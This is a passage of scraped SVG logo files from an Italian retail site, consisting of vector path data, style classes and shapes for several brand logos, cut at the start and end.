.6-.1.8-.1.2-.6-.2-.7,0-.1.2,0,.3,0,.5-.1.1-.4.1-.4.1,0,0-.1.1-.2.2,0,.2,0,.3,0,.5,0,.3-.2.8-.2.8,0,0,0,.2-.1.3-.2.2-.4-.3-.7-.4-.2,0-.3,0-.5,0-.2.2,0,.6,0,.6l.2.3s.2.6.4.8c.1.1.4.3.4.3,0,0,0,.3,0,.5,0,.2.3.4.3.4,0,0,0,.4-.1.5-.2,0-.3-.2-.3-.2,0,0-.2-.4-.4-.6-.2-.2-.7-.2-.7-.2l-.5-.7s-.2-.2-.3-.2-.3.2-.3.2c0,0,0,.3-.3.4-.2,0-.5-.3-.5-.3,0,0-.5-.6-.9-.5-.1,0-.3.2-.3.2h-.4s-.8,0-1.2.2c-.1,0-.2.1-.3.3,0,0,0,.2,0,.3,0,.2.2.2.3.3.2.1.5.3.5.3,0,0,0,.5,0,.8.1.2.4.4.4.4,0,0,0,.4,0,.6,0,.2.4.5.4.5,0,0,0,.3,0,.4,0,.2.4.2.4.2h.9s.5,0,.7.1c.3.1-.5.5-1,.5-.2,0-.4,0-.6,0-.5,0-.8.2-1.3.4Z"/>
    <g>
      <path class="cls-3" d="M-173.6,172.8c0,.8,0,1.2,0,1.4,0,2.4-.5,3.5-1.7,4-.9.4-2.1.5-4.5.5-4.3,0-5.6-.2-6.5-.9-.7-.6-1-1.4-1.2-2.9,0-.7,0-1.9,0-3.8,0-3.3,0-4.5.3-5.4.6-2,1.8-2.4,7.5-2.4s3.9.2,4.7.7c.9.6,1.3,1.7,1.3,4.1v.7h-3.3c0-1,0-1.2-.3-1.4-.3-.3-1.2-.4-3.3-.4s-2.7,0-3,.4c-.4.4-.5,1.3-.5,3.6,0,3.8,0,3.8,3.6,3.8s3.7,0,3.7-2.2h3.3s0,0,0,0Z"/>
      <path class="cls-3" d="M-160.3,176h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM-163.6,167.1h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M-148.2,163.7l5.7,11h.3v-11c0,0,3.3,0,3.3,0v14.8h-5.8l-5.7-11.1h-.4v11.1c0,0-3.3,0-3.3,0v-14.8h5.8Z"/>
      <path class="cls-3" d="M-124.9,176h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM-128.2,167.1h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M-118.6,163.7h7.9c2.8,0,3.2,0,4.1.3,1.1.3,1.8,1.1,2.1,2.5.3,1,.3,2,.3,4.4,0,3.9-.3,5.4-1,6.4-.8,1-1.8,1.2-5.5,1.2h-7.9v-14.8ZM-110.7,174.7c3,0,3.2-.2,3.2-3.6s-.1-2.6-.4-3.1c-.3-.5-.8-.6-2.8-.6h-4.6v7.3h4.6Z"/>
      <path class="cls-3" d="M-98.3,163.7v14.8h-3.5v-14.8h3.5Z"/>
      <path class="cls-3" d="M-84.7,176h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM-88,167.1h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M-72.5,163.7l5.7,11h.3v-11c0,0,3.3,0,3.3,0v14.8h-5.8l-5.7-11.1h-.4v11.1c0,0-3.3,0-3.3,0v-14.8h5.8Z"/>
    </g>
  </g>
  <path class="cls-1" d="M-146.1,39.4c0-1.8,1-3,2.7-3s2.5,1.3,2.5,3v8.7h3.8v-9.5c0-4.3-3.2-5.8-6-5.8s-2.2.2-3.2.8v-6.7h-3.8v21.1h3.8v-8.7h0ZM-117.9,27h3.8v21h-3.8v-21ZM-112.3,27h3.8v21h-3.8v-21ZM-156.6,48.4c2.4,0,4.2-1,5.7-2.5l-2.5-2.7c-.8,1-1.9,1.7-3.2,1.7-2.4,0-3.8-1.7-3.8-4.1s1.4-4.1,3.8-4.1,2.4.7,3.2,1.7l2.5-2.7c-1.5-1.7-3.3-2.7-5.7-2.7-4.4,0-7.7,3.5-7.7,7.8s3.3,7.8,7.7,7.8ZM-172.5,44.5c-1.8,0-3.3-.9-4.8-2.5l-2.7,2.7c1.7,2.3,4.4,3.7,7.5,3.7s7.3-2.2,7.3-6.3-2.1-4.7-5.2-6.1l-2.4-1c-1.6-.7-2.5-1.4-2.5-2.4s1.3-2,2.6-2,2.9.8,4,2.4l2.9-2.2c-1.4-2.5-3.9-4-6.9-4-3.7,0-6.9,2.1-6.9,5.9s2.2,4.7,5.1,6l2.2,1c1.4.6,2.6,1,2.6,2.6s-1.4,2.2-2.9,2.2ZM-127.4,48.4c4.4,0,8.1-3.3,8.1-7.8s-3.7-7.8-8.1-7.8c-4.4,0-8.1,3.3-8.1,7.8,0,4.4,3.6,7.8,8.1,7.8ZM-127.4,36.4c2.3,0,4.1,1.8,4.1,4.1s-1.9,4.1-4.1,4.1-4.1-2-4.1-4.1c0-2.3,1.8-4.1,4.1-4.1Z"/>
  <g>
    <rect class="cls-4" x="-168" y="82.3" width="29.9" height="29.9"/>
    <rect class="cls-5" x="-198.9" y="82.3" width="29.9" height="29.9"/>
    <path class="cls-6" d="M-161.8,90.5c0-1,.7-1.6,1.7-1.6s1.2.4,1.4.8l-.7.3c-.1-.3-.4-.5-.7-.5-.5,0-.9.4-.9.9s.4.9.9.9.6-.2.7-.5l.7.3c-.2.4-.6.8-1.4.8s-1.7-.7-1.7-1.6"/>
    <path class="cls-6" d="M-157.1,90.5c0-1,.7-1.6,1.7-1.6s1.7.7,1.7,1.6-.7,1.6-1.7,1.6-1.7-.7-1.7-1.6M-154.5,90.5c0-.5-.3-.9-.9-.9s-.9.4-.9.9.3.9.9.9.9-.4.9-.9"/>
    <polygon class="cls-6" points="-149.4 92.1 -149.4 90 -150.2 92.1 -150.6 92.1 -151.4 90 -151.4 92.1 -152.2 92.1 -152.2 88.9 -151.1 88.9 -150.4 90.7 -149.7 88.9 -148.6 88.9 -148.6 92.1 -149.4 92.1"/>
    <path class="cls-6" d="M-147,92.1v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.4,1.1-1.1,1.1h-.8v1.1h-.8ZM-145.1,90c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <path class="cls-6" d="M-159.7,98.9l-.5-1.1h-.4v1.1h-.8v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.3.8-.6.9l.6,1.2h-.9,0ZM-159.7,96.7c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <polygon class="cls-6" points="-156.5 98.9 -156.5 95.7 -154.2 95.7 -154.2 96.4 -155.7 96.4 -155.7 96.9 -154.2 96.9 -154.2 97.6 -155.7 97.6 -155.7 98.2 -154.2 98.2 -154.2 98.9 -156.5 98.9"/>
    <path class="cls-5" d="M-151.9,98.4l.4-.6c.2.2.6.4,1,.4s.4,0,.4-.3c0-.4-1.8,0-1.8-1.3s.4-1,1.3-1,1,.2,1.3.4l-.4.6c-.3-.2-.6-.3-.9-.3s-.3,0-.3.2c0,.4,1.8,0,1.8,1.3s-.5,1.1-1.3,1.1-1.1-.2-1.4-.5"/>
    <path class="cls-6" d="M-147.3,98.4l.4-.6c.2.2.6.4,1,.4s.4,0,.4-.3c0-.4-1.8,0-1.8-1.3s.4-1,1.3-1,1,.2,1.3.4l-.4.6c-.3-.2-.6-.3-.9-.3s-.3,0-.3.2c0,.4,1.8,0,1.8,1.3s-.5,1.1-1.3,1.1-1.1-.2-1.4-.5"/>
    <path class="cls-6" d="M-161.5,105.6v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.4,1.1-1.1,1.1h-.8v1.1s-.8,0-.8,0ZM-159.7,103.5c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <path class="cls-6" d="M-157.1,104c0-1,.7-1.6,1.7-1.6s1.7.7,1.7,1.6-.7,1.6-1.7,1.6-1.7-.7-1.7-1.6M-154.5,104c0-.5-.3-.9-.9-.9s-.9.4-.9.9.3.9.9.9.9-.4.9-.9"/>
    <path class="cls-6" d="M-150.1,105.6l-.5-1.1h-.4v1.1h-.8v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.3.8-.6,1l.6,1.2h-.9ZM-150,103.5c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <polygon class="cls-6" points="-146.4 105.6 -146.4 103.2 -147.3 103.2 -147.3 102.5 -144.7 102.5 -144.7 103.2 -145.6 103.2 -145.6 105.6 -146.4 105.6"/>
    <path class="cls-6" d="M-181.1,90.5c-1.4.8-3.2,1.4-4.3,1.6-8.7,2-8.9-.3-8.8-1.1,0-.8,1.1-1.4,1.1-1.4-1.5,2.1,2.4,2,7.4,1.2,0,0,2.4-.4,5.3-1.1,0,0,0,.5-.7.9"/>
    <path class="cls-6" d="M-181.3,89.2s5.6-1.3,1.5,1.5c0,0,1.8-2-1.5-1.5"/>
    <path class="cls-6" d="M-185.1,105.5c2.3-.6,8.7-1.8,8.7-3.4,0,0,.2-.6-.4-.8v-1.5s3.1.4,3.1,1.8-2.7,4.2-10.3,3.9h-1.1c0,0,0,0,0,0Z"/>
    <path class="cls-6" d="M-193.1,98.8s-1.1.6-1.1,1.4c0,.8.9,2.9,10,1.5,7.2-1.1,10.9-3.5,10.4-5.7-.3-1.2-3-1.5-3-1.5v1.3s.5.5.5.8c0,1.1-3.2,2.4-8.3,3.3-5,.9-10.1,1.1-8.6-1.1"/>
    <path class="cls-6" d="M-193.1,93.9s-1.1.6-1.1,1.4c0,.8,1,3.1,10,1.5,7.2-1.3,10.9-3.5,10.4-5.7-.3-1.2-3-1.5-3-1.5v1.3s.5.5.5.8c0,1.1-3.2,2.4-8.3,3.3-5,.9-10.1,1.1-8.6-1.1"/>
    <path class="cls-6" d="M-138.1,112.2h-29.9v-29.9h29.9v29.9h0ZM-198.9,82.3h29.9v29.9h-29.9v-29.9ZM-199.9,113.2h62.9v-31.9h-62.9v31.9Z"/>
    <path class="cls-6" d="M-143.3,103.5c-.3,0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5M-143.3,102.5c-.3,0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5M-143.2,103.3l-.2-.2h-.1v.2h0v-.6h.3c.1,0,.2,0,.2.2s-.1.2-.2.2l.2.3s-.1,0-.1,0ZM-143.3,102.8h-.2v.2h.2c0,0,.1,0,.1-.1s0-.1-.1-.1"/>
  </g>
  <g id="header-and-footer">
    <g id="default">
      <g id="header">
        <path id="logo" class="cls-8" d="M-31.4,131.5l-.4,3c0,.2-.2.9-.8.9h-9.1c-3.4,0-6.5,1.9-7.8,4.7-1.3,2.7-4.9,10.4-4.9,10.4-.6,1.2-.9,1.3-1.4,1.3h-6.4c-.4,0-.8-.3-.9-.7,0-.4-1.4-7.4-2-9.7,0-.2-.1-.4-.2-.6-1-2.6-3.3-5.3-9.2-5.3h-9.4c-.2,0-.6,0-.7.6l-2.1,14.8c0,.5-.4.9-.9.9h-3.9c-.5,0-1-.4-.9-.9,0-.6,2-14.3,2.1-14.8,0-.4-.3-.7-.7-.7h-10.2c-.5,0-1-.4-.9-.9,0-.6.4-2.4.5-3,0-.4.4-.9,1.1-.9h26.4c10.5,0,13.7,5.8,14.6,10.1,0,0,0,0,0,0,.6,2.7,1,4.6,1.1,5.7,0,.2.4.3.5,0l3.7-8.3c1.9-4.4,6.6-7.6,11.7-7.6h10.2c.5,0,1,.4.9,1M-32.8,141.4c-.3,1.9-1,7.1-1.2,8.2-.2,1.1,0,1.4,0,1.6s-.2.5-.5.5h-4c-.5,0-.9-.4-.9-.9v-.8c0,.3-2.4,2-6.4,2s-4.5-1.8-4.5-4,1.3-3.4,3.1-3.9c2.7-.8,5.4-1.1,8.1-1.9.5-.1.8-.6.8-1.1s-.5-1.1-1.6-1.1c-2.2,0-2.3,1.3-2.5,1.5-.2.2-.4.3-.6.3h-4.5c-.3,0-.5-.2-.5-.5,0-1.3,2.5-4.5,7.5-4.5s7.8,2.7,7.5,4.5M-38.8,145.5c0-.3-.2-.5-.5-.5-.5,0-2.7.7-4.3,1.2-.6.2-1,.6-1,1.2s.6,1.3,1.4,1.3c1.9,0,4.4-1.6,4.4-3.3M-66.8,144.9c0,.5-.4.9-.9.9h-10c-.4,0-.7.4-.7.7,0,1.5,1.3,2.3,2.9,2.3s2.2-.4,2.7-1.1c0-.1.2-.2.4-.2h4.5c.3,0,.5.2.5.5,0,.9-2.5,4-8.5,4s-7.8-3.8-7.8-6.9c0-5,3.8-8.2,8.9-8.2,8.3,0,8.2,6.5,8.2,8M-72.2,142.3c0-1.2-1.3-2.3-2.8-2.3s-3,1.3-3,2.7.2.5.5.5h4.7c.5,0,.7-.4.7-.9"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_canadian.9d2f22f3.svg
body_size: 5616
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-095c2be2-e71a-4025-b443-132cc47afc76" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 147.8 50">
  <defs>
    <style>
      .cls-1 {
        fill: #1e1e1c;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7, .cls-8 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #1d1d1b;
      }

      .cls-3, .cls-7 {
        fill: #000;
      }

      .cls-4 {
        fill: #010101;
      }

      .cls-5 {
        fill: #dd2c27;
      }

      .cls-6 {
        fill: #fff;
      }

      .cls-7, .cls-8 {
        fill-rule: evenodd;
      }

      .cls-8 {
        fill: #c29721;
      }
    </style>
  </defs>
  <g>
    <path class="cls-3" d="M-139.3-183.3c-1.1-.7-1.3-2.4-1.3-2.4-1.5-.5-2.9-1.1-4.3-1.8-1-.6-1.2-1-2.6-1.4,3.1-2.6,2-6.9,1.7-5.4-.2,1.2-2.5,3.9-3.4,5,0,0-.2,0-.3,0,2.3-2.8,1.3-6.9,1.1-5.9-.4,1.5-4.3,7.5-4.3,7.5,0,0-2.3,2-2.5,2.6,0,0,.5-.1.8-.1,0,0-2.1,3.8-2.1,5.5,0,0,.3-.4.5-.5,0,.5.6,4,.8,5.4.3,1.6.3,3.2-1.3,3.8-.3.1-.6.1-.9.1,2.5,3.3,7.7,12.6,7.7,12.6,2.2-1.6,3.6-3.8,4-4.8,0,0,.7.3.7.3,1.3-2.6.8-5.9.4-6.8.7.4.9.3.9.3,0-.7-1.3-3.5-1.3-3.5.8.1,1-.2,1-.2-1.5-1-2.3-3.7-2.3-3.7.3.2.5.3,1.2.6-1.1-2.2-2.8-4.3-2.8-4.3.9.3,2.3-.7,2.9-1,.5-.2,1-.4,1.5-.5.6,0,1.3.5,1.9.5.7,0,2.1-1.5,2.2-1.5.2,0,.3-.3.2-.4h0ZM-147.3-186.2h0c0,0-.2,0-.3.1,0,0-.1,0-.2,0-.2.1-.5.2-.8.1-.6,0-1.1-.6-1.4-1.2.2,0,.4,0,.7,0,.5,0,1.2,0,1.7,0,0,0,0,0,.1,0,.6,0,.8,1,.8,1,0,0-.2-.2-.5-.1h0ZM-47.4-179.2l-2.6-.6v1.7h2.6v-1.1ZM-70-171.7c0-.3,0-.7,0-1.2,0-.4,0-.8-.2-1.2,0-.4-.3-.8-.5-1.1-.2-.4-.5-.7-.9-1-.4-.3-.9-.5-1.4-.6s-1.3-.2-2.1-.2c-.5,0-1.1,0-1.6.1-.4,0-.8.2-1.3.3-.4,0-.8.2-1.2.4h0s-.5,2.8-.5,2.8l2.1.4.3-1.6c.7-.2,1.5-.3,2.3-.3.5,0,.9,0,1.2.1s.6.2.7.4c.2.1.3.3.4.5,0,.2.2.4.2.7,0,.2,0,.5,0,.7,0,.3,0,.5,0,.7h0s-3.3,0-3.3,0c-.6,0-1.2,0-1.8.2-.5.1-1,.3-1.5.7-.4.3-.8.7-1,1.2-.2.5-.4,1-.4,1.7,0,.5.1,1,.3,1.5.2.5.6.9,1,1.2.5.4,1,.6,1.5.8.7.2,1.3.3,2,.3.8,0,1.6-.1,2.2-.4.3-.1.7-.3.9-.6v.6h2.5v-7s0,0,0,0ZM-72.5-167.4c-.1,0-.3.2-.4.3-.2.1-.4.2-.7.3-.3.1-.6.2-.9.2-.6.1-1.4.1-2,0-.3,0-.5-.2-.8-.3-.2-.1-.4-.3-.5-.5-.1-.2-.2-.5-.2-.8,0-.4,0-.7.2-.9.1-.2.3-.4.5-.5.2-.1.5-.2.7-.2.3,0,.6,0,.9,0h3.3v2.4h0ZM-59.6-170.6l3.4-4.1h2.1v-2h-5.8v2h1l-2.2,2.6-2.5-2.6h1.2v-2h-6.5v2h2.1l3.7,3.9-3.4,4h-2.4v2h6.1v-2h-1l2.1-2.5,2.4,2.5h-1v2h6.5v-2h-2.4l-3.7-3.8h0ZM-47.4-176.7h-4.7v2h2.2v7.9h-2.2v2h7v-2h-2.3v-9.9ZM-81.9-173.7c-.5-1.4-1.7-2.6-3.1-3.1-.8-.3-1.6-.4-2.4-.4-.4,0-.7,0-1.1.1-.3,0-.7.2-1,.3-.3.1-.6.2-.9.4-.2.1-.4.2-.7.4l-3.7-1.3-.6,2,2.6.9v13.2h-2.3v2h7v-2h-2.3v-3.6c.4.1.8.2,1.1.3.6,0,1.1.1,1.7.1.9,0,1.7-.2,2.5-.5.7-.3,1.4-.8,1.9-1.4.6-.6,1-1.3,1.2-2.1.3-.8.4-1.7.4-2.7s-.1-1.8-.4-2.6h0ZM-83.9-171.1c0,.6,0,1.3-.2,1.9-.1.5-.4,1-.7,1.5-.3.4-.7.7-1.1.9-.4.2-1,.3-1.6.3h0c-.7,0-1.4-.1-2.1-.3-.2,0-.4-.2-.6-.3v-7.1c.2-.2.5-.3.7-.4.3-.1.6-.2.9-.3.4-.1.8-.2,1.2-.2h0c2.3,0,3.5,1.3,3.5,3.9h0ZM-44.6-176.2c0-.2-.2-.3-.4-.3h-.5v1.1h.2v-.4h.2l.3.4h.3l-.3-.4c.2,0,.3-.2.3-.3h0ZM-45-176h-.3v-.4h.3c.1,0,.2,0,.2.2s0,.2-.2.2Z"/>
    <path class="cls-3" d="M-45.1-177c-.6,0-1.1.5-1.1,1.1h0c0,.6.5,1.1,1.1,1.1,0,0,0,0,0,0,.6,0,1.1-.5,1.1-1.1h0c0-.6-.5-1.1-1.1-1.1ZM-44.1-176c0,.5-.5.9-1,.9-.5,0-.9-.4-.9-.9h0c0-.5.5-.9,1-.9.5,0,.9.4.9.9h0ZM-117.6-175.4c-.6-.6-1.2-1-2-1.3-.8-.3-1.6-.4-2.5-.4-.8,0-1.7.1-2.5.4-.7.3-1.4.7-1.9,1.3-.5.5-1,1.2-1.3,2s-.4,1.7-.4,2.7.1,1.9.4,2.7.7,1.5,1.3,2c.5.6,1.2,1,1.9,1.3.8.3,1.6.4,2.5.4.9,0,1.8-.1,2.5-.4.7-.3,1.4-.7,2-1.3.6-.6,1-1.3,1.3-2,.3-.8.4-1.7.4-2.7s-.2-1.9-.4-2.7c-.3-.7-.7-1.4-1.3-2h0ZM-119.4-167.5c-.6.7-1.5,1.1-2.7,1.1s-2.1-.4-2.7-1.1c-.6-.8-.9-1.8-.9-3.2s.3-2.5.9-3.2,1.5-1.1,2.7-1.1,2.1.4,2.7,1.1c.6.8.9,1.8.9,3.2s-.3,2.4-.9,3.2h0ZM-130.2-167.6c-.3.2-.7.4-1,.6-.4.2-.7.3-1.1.4-.4.1-.9.2-1.4.2-1.2,0-2.1-.4-2.7-1.1-.6-.8-.9-1.8-.9-3.2s.3-2.4.9-3.2c.6-.7,1.5-1.1,2.7-1.1s1.1,0,1.4.1c.3,0,.5.1.6.2l.4,2,2.1-.5-.6-3.2h0c-.3-.2-.6-.3-.9-.4-.4,0-.8-.2-1.2-.2-.6,0-1.1-.1-1.7-.1-.8,0-1.7.1-2.5.4-.7.3-1.4.7-1.9,1.3-.6.6-1,1.3-1.3,2-.3.8-.4,1.7-.4,2.7s.1,1.9.4,2.7c.3.8.7,1.4,1.3,2,.5.6,1.2,1,1.9,1.3.8.3,1.6.5,2.5.4.6,0,1.2,0,1.8-.3.5-.1,1-.3,1.5-.5.3-.2.7-.3,1-.5.4-.3.4-.3.4-.4h0c0,0-1-1.6-1-1.6h-.1c0,0,0,0,0,0ZM-108-166.5s0,0-.4,0c-.3,0-.6,0-.9,0-.5,0-.9-.2-1.1-.4-.3-.3-.4-.6-.6-.9-.1-.4-.2-.8-.2-1.2,0-.4,0-.8,0-1.2v-4.5h3.4v-2h-3.4v-2.9l-2.4.6v2.3h-2.2v2h2.2v5.7c0,.8,0,1.4.3,2,.2.5.5,1,.8,1.4.4.4.8.7,1.3.9.6.2,1.1.3,1.7.3.3,0,.5,0,.7,0,.2,0,.4,0,.6-.1.2,0,.4,0,.6-.2h.1c0,0-.5-1.8-.5-1.8h-.1,0ZM-95.5-173.4c-.3-.7-.7-1.4-1.3-2-.6-.6-1.2-1-2-1.3-.8-.3-1.6-.4-2.5-.4s-1.7.1-2.5.4c-.7.3-1.4.7-1.9,1.3-.6.6-1,1.3-1.3,2-.3.8-.4,1.7-.4,2.7s.1,1.9.4,2.7c.3.8.7,1.4,1.3,2,.5.6,1.2,1,1.9,1.3.8.3,1.6.4,2.5.4.9,0,1.7-.1,2.5-.4.7-.3,1.4-.7,2-1.3.6-.6,1-1.3,1.3-2,.3-.8.5-1.7.5-2.7s-.1-1.9-.5-2.7h0ZM-98.5-167.5c-.6.7-1.5,1.1-2.7,1.1s-2.1-.4-2.7-1.1c-.6-.7-.9-1.8-.9-3.2s.3-2.5.9-3.2,1.5-1.1,2.7-1.1,2.1.4,2.7,1.1c.6.8.9,1.8.9,3.2s-.3,2.5-.9,3.2Z"/>
  </g>
  <g id="uuid-3498c744-56a5-4404-b7e7-fc1945ca2ad6">
    <g id="uuid-86a0d9cc-5a7f-4a78-ba16-67c4570fa20c">
      <path id="uuid-dbe3cd93-3623-421c-aa8d-3b0b43823ef0" class="cls-3" d="M-16.9-169l5.1,2c-2.1,3.5-6.2,5.1-11,5.1-5.9,0-10.8-3.5-10.8-8.7s5.7-10.5,12.4-10.5,9,2.3,10.4,6l-5.5,1.2c-.8-1.7-2.6-2.7-5.2-2.7-3.8,0-6.5,2.5-6.5,5.6s2.1,4.6,5.5,4.6c2.4,0,4.4-.9,5.6-2.6h0ZM3.6-168.1l3.9,5.7H1.6l-3.7-5.5h-2.8l-.9,5.5h-5.3l2.8-17.9H2.4c4.8,0,7.1,2.7,7.1,5.9,0,3.5-2.5,5.7-5.9,6.3h0ZM4.3-174.2c0-1.5-1.2-2.1-2.7-2.1H-3.6l-.7,4.5H.9c2.3,0,3.4-.9,3.4-2.4,0,0,0,0,0,0ZM25.2-180.3l5.8,17.9h-5.3l-1-3.2h-9.2l-1.9,3.2h-5.5l11.1-17.9h6.1ZM23.5-169.5l-1.9-6.2-3.8,6.2h5.7ZM49.8-175.8h-10.5l-.6,3.6h10.2l-.7,4.1h-10.2l-.9,5.7h-5.3l2.8-17.9h15.8l-.7,4.5h0ZM52.2-180.3h19.2l-.8,4.5h-7l-2.1,13.4h-5.4l2.1-13.4h-6.8s.7-4.5.7-4.5ZM82.8-162.1c0,2.5-2,4.5-4.5,4.5s-4.5-2-4.5-4.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5h0ZM83.9-173.7c0,2.1-1.7,3.8-3.8,3.8s-3.8-1.7-3.8-3.8,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8h0s0,0,0,0ZM84.4-183.6c0,1.5-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7h0ZM92.9-166.1c0,2.1-1.7,3.8-3.8,3.8s-3.8-1.7-3.8-3.8,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8h0s0,0,0,0ZM87-176.6c0-1.5,1.2-2.7,2.7-2.7s2.7,1.2,2.7,2.7-1.2,2.7-2.7,2.7-2.7-1.2-2.7-2.7ZM100.9-169.6c0,1.5-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7,1.2-2.7,2.7-2.7,2.7,1.2,2.7,2.7h0Z"/>
    </g>
  </g>
  <g>
    <path class="cls-2" d="M-62.3-139c1.5,0,2.9.8,3.7,1.9t0,0s0,0,0,.1h0c.5.7,1.3,1.1,2.3,1.1,1.6,0,2.9-1.3,2.9-2.9s-.3-1.4-.8-1.9c-2-2.5-4.4-3.9-8.3-3.9-6.2,0-11,4.3-11,10.4s4.7,10.5,11,10.5,6.4-1.4,8.3-3.6h0c.4-.5.7-1.2.7-1.9,0-1.6-1.3-2.9-2.9-2.9s-1.6.4-2.1,1c-1,1-2,1.9-4,1.9s-4.5-2.1-4.5-5c0-2.8,1.6-4.8,4.5-4.8M-40.1-136.6c-2.7-.6-4-.8-4-1.9s.7-1.2,2.1-1.2,2.9.7,3.9,1.5h0c.4.4,1,.7,1.7.7,1.4,0,2.5-1.1,2.5-2.5s-.3-1.4-.8-1.8c-1.6-1.7-4-2.7-7.3-2.7s-7.7,1.8-7.7,6.4,3.1,5.7,5.8,6.4c3.3.8,4.5.8,4.5,1.9s-.7,1.2-2.7,1.2-3.1-.6-4.4-1.6h0c-1-.9-2.6-.8-3.5.2-.8.8-.9,2-.4,2.9,0,0,0,0,0,0,0,0,0,.2.2.2,0,0,0,.1.1.2,0,0,0,.1.2.2,0,0,0,0,.1.1,1.7,1.5,4.2,2.7,8.1,2.7,6.3,0,8.2-3,8.2-6.7s-3.7-5.6-6.6-6.3M-128.9-139c1.5,0,2.9.8,3.7,1.9h0c0,.1,0,.2,0,.2h0c.5.7,1.3,1.1,2.3,1.1,1.6,0,2.9-1.3,2.9-2.9s-.3-1.4-.8-1.9c-2-2.5-4.4-3.9-8.3-3.9-6.2,0-10.9,4.3-10.9,10.4s4.7,10.5,11,10.5,6.4-1.4,8.3-3.6h0c.4-.5.7-1.2.7-1.9,0-1.6-1.3-2.9-2.9-2.9s-1.6.4-2.1,1c-1,1-2,1.9-4,1.9-2.9,0-4.5-2.1-4.5-5,0-2.8,1.5-4.8,4.4-4.8M-87.6-129.1c-2.8,0-4.6-2.1-4.6-5s1.7-5,4.6-5,4.5,2,4.5,5c0,3-1.7,5-4.5,5M-87.6-144.6c-6.2,0-11,4.4-11,10.5s4.8,10.4,11,10.4,11-4.3,11-10.4-4.8-10.5-11-10.5M-101.8-143.3c-1-.5-1.7-.6-3.1-.5-2.6.2-4.6,2.1-5,2.5h0c0,0,0,0,0,0h0c-.1-1.7-1.5-3-3.2-3s-3.2,1.4-3.3,3.2v14.2c0,1.7,1.5,3.1,3.3,3.1s3.2-1.4,3.3-3.2v-3.9c0-5.2,3.1-6.6,4.8-6.6.4,0,1.6.4,2.5.3,1.8-.3,2.9-2,2.6-3.8-.2-1-.9-1.9-1.8-2.3"/>
    <path class="cls-2" d="M-32.1-143.5v2.1h-.6v-2.1h-.8v-.5h2.1v.5h-.7ZM-28.6-141.4v-1.8h0l-.7,1.8h-.4l-.7-1.8h0v1.8h-.6v-2.6h.9l.6,1.7.6-1.7h.8v2.6s-.6,0-.6,0Z"/>
  </g>
  <g>
    <path class="cls-7" d="M130.5,28.9c-.3.1-.6.2-.6.4,0,.1.1.3.1.3,0,0,.2.3.4.3s.5,0,.5,0c0,0,.2,0,.3,0,.1,0,.3,0,.3,0,0,0,.2.2.3.2.2,0,.6,0,.6,0,0,0,.2.3.4.3.3.1.8-.2.8-.2,0,0,0,.6.2.9.3.3,1.1-.2,1.1-.2l.3-.2s.3.4.5.4c.5,0,.5-.2,1.2-.7.2-.1.5-.1.5-.1v1.8s0,.3.2.4c.2,0,.5,0,.5,0h.5c.2,0,.3-.4.3-.4v-1.9s.4,0,.4,0c0,0,.3.1.4.2.3.2.3.4.6.5.2,0,.2.1.4,0,.2,0,.5-.3.5-.3,0,0,.5.4.9.4.2,0,.3,0,.5,0,.3-.2.2-.8.2-.8l.6.2s.2-.2.4-.2c.2,0,.3,0,.5,0,.3,0,.8-.4.8-.4,0,0,.7.1,1.1,0,.2,0,.3-.3.3-.5s0-.3-.2-.4c-.2-.3-.9-.4-.9-.4,0,0-.4-.2-.7-.3-.2,0-.5,0-.5,0,0,0-.7,0-.9-.4-.2-.3.7,0,1.4-.4.3-.2.6-.8.6-.8,0,0,.1-.3,0-.5,0-.1,0-.3,0-.3,0,0,.4,0,.5-.3,0-.1,0-.4,0-.4v-.4s.9-.7.9-.7c0,0,0-.3,0-.4-.1-.2-.6-.2-.6-.2,0,0-.6.2-.9,0-.2,0-.3-.2-.5-.3-.3,0-.6.1-.6.1,0,0-.6.7-.9.6-.2,0-.3-.5-.3-.5,0,0-.1-.1-.3-.2-.2,0-.3.3-.3.3,0,0-.2.3-.4.5-.2.2-.6.2-.6.2,0,0-.2.3-.3.5-.2.2-.5.4-.5.4,0,0,0,0-.2,0-.3,0,.3-.5.3-.9,0,0,0-.3,0-.3,0,0,.5-.3.7-.6.1-.2.3-.6.3-.6,0,0,.2-.2.3-.4,0-.2,0-.4,0-.4,0,0-.2-.3-.3-.3-.3,0-.4.2-.7.3-.1,0-.2,0-.3,0,0-.2,0-.5-.1-.8,0-.3,0-.6-.2-.8-.2-.2-.4,0-.5-.2,0-.2,0-.3,0-.5-.1-.2-.4,0-.7,0-.3-.1-.2-.6-.3-.9-.1-.4-.2-.7-.3-1,0,0-.2-.1-.3,0-.1,0-.2.2-.2.2,0,0-.2.6-.3,1,0,.3,0,.6-.1.